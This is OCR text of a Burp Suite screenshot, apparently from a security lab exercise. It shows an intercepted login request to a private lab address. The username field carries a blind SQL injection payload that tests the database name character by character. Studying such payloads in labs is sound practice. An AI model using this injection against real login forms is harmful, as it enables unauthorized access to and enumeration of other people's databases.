 10.0.2.15 10.9.157.7 10.10.64.85 40% 08:59 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.64.85:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.64.85
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.64.85
10 Connection: close
11 Referer: http://10.10.64.85/index.php
12 Cookie: PHPSESSID=0mtqjs0l7dd9fbonlc2uh6idie
13 Upgrade-Insecure-Requests: 1
14
15 username=kitty'+and+substring(database(),1,1)="a"+#&password=kitty
Inspector
Notes